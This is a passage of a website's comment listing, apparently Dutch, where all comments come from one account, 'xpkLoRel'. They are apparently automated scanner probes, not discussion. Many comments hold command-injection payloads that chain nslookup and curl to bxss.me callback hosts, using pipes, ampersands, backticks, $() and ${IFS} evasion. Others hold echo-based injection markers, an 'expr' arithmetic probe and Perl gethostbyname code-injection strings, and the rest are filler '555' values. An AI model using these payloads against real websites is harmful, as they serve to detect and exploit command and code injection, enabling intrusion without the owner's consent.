                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitclnmwlmfddbec90.bxss.me||curl${IFS}hitclnmwlmfddbec90.bxss.me)&amp;'\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitclnmwlmfddbec90.bxss.me||curl${IFS}hitclnmwlmfddbec90.bxss.me)&amp;`'</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>|(nslookup${IFS}-q${IFS}cname${IFS}hithzggkzykcacee7d.bxss.me||curl${IFS}hithzggkzykcacee7d.bxss.me)</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>;(nslookup -q=cname hitempxvlbfsace662.bxss.me||curl hitempxvlbfsace662.bxss.me)|(nslookup -q=cname hitempxvlbfsace662.bxss.me||curl hitempxvlbfsace662.bxss.me)&amp;(nslookup -q=cname hitempxvlbfsace662.bxss.me||curl hitempxvlbfsace662.bxss.me)</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>`(nslookup -q=cname hitdnaoajppnlaed6d.bxss.me||curl hitdnaoajppnlaed6d.bxss.me)`</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>|(nslookup -q=cname hitxpnlzurmmd093aa.bxss.me||curl hitxpnlzurmmd093aa.bxss.me)</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>&amp;(nslookup -q=cname hittngrlfhzpt6b4a7.bxss.me||curl hittngrlfhzpt6b4a7.bxss.me)&amp;'\&quot;`0&amp;(nslookup -q=cname hittngrlfhzpt6b4a7.bxss.me||curl hittngrlfhzpt6b4a7.bxss.me)&amp;`'</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>&amp;nslookup -q=cname hitfdffbbcjeb87b12.bxss.me&amp;'\&quot;`0&amp;nslookup -q=cname hitfdffbbcjeb87b12.bxss.me&amp;`'</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>$(nslookup -q=cname hiturgxqmudjm22dcf.bxss.me||curl hiturgxqmudjm22dcf.bxss.me)</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>(nslookup -q=cname hitnkfzrcuivk0e219.bxss.me||curl hitnkfzrcuivk0e219.bxss.me))</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>expr 9000273856 - 912057</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555|echo fvzbww$()\ tqauln\nz^xyu||a #' |echo fvzbww$()\ tqauln\nz^xyu||a #|&quot; |echo fvzbww$()\ tqauln\nz^xyu||a #</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>|echo jncgha$()\ obazuv\nz^xyu||a #' |echo jncgha$()\ obazuv\nz^xyu||a #|&quot; |echo jncgha$()\ obazuv\nz^xyu||a #</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555&amp;echo ewvnfx$()\ turssa\nz^xyu||a #' &amp;echo ewvnfx$()\ turssa\nz^xyu||a #|&quot; &amp;echo ewvnfx$()\ turssa\nz^xyu||a #</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>&amp;echo xmysdy$()\ gtvtax\nz^xyu||a #' &amp;echo xmysdy$()\ gtvtax\nz^xyu||a #|&quot; &amp;echo xmysdy$()\ gtvtax\nz^xyu||a #</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>echo mmvnlp$()\ mmbbrn\nz^xyu||a #' &amp;echo mmvnlp$()\ mmbbrn\nz^xyu||a #|&quot; &amp;echo mmvnlp$()\ mmbbrn\nz^xyu||a #</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>gethostbyname(lc('hitus'.'euhclxcs38508.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(73).chr(120).chr(74)</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>&quot;.gethostbyname(lc(&quot;hitai&quot;.&quot;qgwnjdvv25d24.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(117).chr(89).chr(120).chr(74).&quot;</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
